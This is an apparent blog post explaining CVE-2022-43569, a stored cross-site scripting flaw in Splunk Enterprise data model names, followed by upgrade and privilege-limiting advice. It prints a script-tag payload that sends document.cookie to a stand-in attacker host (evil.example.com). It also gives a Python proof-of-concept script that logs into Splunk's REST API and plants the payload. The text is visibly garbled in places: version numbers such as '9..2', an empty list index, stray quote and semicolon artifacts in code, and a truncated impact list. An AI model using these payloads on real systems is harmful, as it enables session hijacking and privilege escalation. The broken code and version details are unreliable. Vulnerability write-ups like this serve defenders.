Splunk is widely used by organizations to collect, index, and analyze machine-generated data. However, like all complex software, sometimes security bugs can sneak in—some more dangerous than others. One such bug is CVE-2022-43569, a persistent Cross-Site Scripting (XSS) vulnerability affecting some versions of Splunk Enterprise. In this long read, we’ll break down what this vulnerability is, how it works, and show you just how a seemingly innocuous action—like naming a data model—can compromise your Splunk instance.
What is CVE-2022-43569?
CVE-2022-43569 is a vulnerability discovered in Splunk Enterprise versions prior to 8.1.12, 8.2.9, and 9..2. In these versions, an authenticated attacker can inject and store arbitrary JavaScript within the object name of a Data Model. Since this script is stored persistently, any user who later views the data model may unknowingly trigger the script—making this a textbook example of persistent XSS.
References
- Splunk Security Advisory
- NIST NVD Entry
Who is At Risk?
To exploit this bug, the attacker needs to be an *authenticated user*—meaning they must already have access to your Splunk instance. This could be a disgruntled employee or anyone with access credentials. If you allow users to create or edit Data Models, your team could be targeted.
How XSS via Data Model Names Works
Cross-Site Scripting (XSS) allows attackers to run malicious scripts in another user’s browser session, often taking actions as the victim. Persistent (or “stored”) XSS is particularly damaging because the payload is stored on the server—meaning every time someone views the infected content, the payload executes.
With CVE-2022-43569, the payload is hidden in the *name* field of a Data Model. When another user views the Data Model, the injected code runs in their browser. This code can steal cookies, modify content, or perform actions as the victim.
Step-By-Step Exploitation
Let’s see how this vulnerability can be played out.
1. Attacker Access
Suppose a legitimate user or malicious insider has access to Splunk Enterprise with permissions to create or edit Data Models.
2. Crafting the Payload
The attacker creates a new Data Model, but instead of a regular name, inserts a script tag containing JavaScript:
<script>alert('XSS')</script>
A more sophisticated attacker might use something like this to steal session tokens
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie)
</script>
3. Storing the Payload
The Data Model is saved. The malicious script is now *persisted* in the Splunk backend.
4. Triggering the Payload
Any user viewing or listing the Data Model with this poisoned name will have the script run in their browser. No further action is required—it triggers automatically.
Proof-of-Concept Example
Let’s make this real. Here’s a simple Python (requests) script to automate Data Model creation with an XSS payload:
import requests
SPLUNK_URL = "https://splunk.yourcompany.com";
USERNAME = "attacker"
PASSWORD = "password"
# Login to Splunk (REST API Auth)
r = requests.post(
f"{SPLUNK_URL}/services/auth/login",
data={"username": USERNAME, "password": PASSWORD},
verify=False
)
session_key = r.text.split('<sessionKey>')[1].split('</sessionKey>')[]
headers = {
"Authorization": f"Splunk {session_key}"
}
# XSS Payload in Data Model Name
payload = "<script>alert('XSS')</script>"
# Create Data Model (POST to REST API endpoint)
data = {
"name": payload,
"displayName": payload,
"description": "Evil script"
}
resp = requests.post(
f"{SPLUNK_URL}/servicesNS/admin/search/datamodel/model",
headers=headers,
data=data,
verify=False
)
if resp.ok:
print("XSS Data Model injected!")
else:
print("Error:", resp.text)
*Note: The specific API endpoint and required fields may vary depending on your configuration and Splunk version. Use this as a guideline, not an exact copy-paste.*
Now, whenever an administrator views the list of Data Models, the script will execute in their browser.
Phish users: Display fake forms or UI elements to trick users into revealing credentials
- Pivot through the network: If admin cookies/session tokens are stolen, attacker can gain further privileges
Fix and Mitigation
Best Solution:
Upgrade Splunk Enterprise to 8.1.12, 8.2.9, 9..2 or newer. Splunk has patched this issue in these versions.
Workarounds
- Limit Data Model creation/editing rights to trusted users only
Conclusion
CVEs like CVE-2022-43569 show that simple input fields—like a name—can be more dangerous than they appear. Always patch regularly, audit your user privileges, and be aware that security issues can lurk in unexpected places.
Further Reading & References
- Splunk’s Official Security Advisory – SVD-2022-110
- NVD CVE-2022-43569
- OWASP XSS Cheat Sheet
Timeline
Published on: 11/04/2022 23:15:00 UTC
Last modified on: 11/08/2022 20:05:00 UTC
